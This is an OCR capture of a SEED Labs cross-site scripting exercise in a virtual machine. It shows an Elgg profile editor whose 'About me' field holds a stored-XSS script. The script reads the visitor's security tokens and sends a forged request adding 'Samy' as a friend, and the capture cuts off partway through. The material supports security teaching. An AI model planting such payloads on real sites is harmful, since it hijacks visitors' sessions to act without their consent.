 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox
En
2:58 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
Gmail - 4
mail-attachment.googleuse
www.xsslabelgg.com/profile/sam
Search
Most Visited
SEED Labs
Sites for Labs
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl ="http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token;
//Create and send Ajax request to add friend
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Public
Brief description
Public
Location
Public
Interests
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Control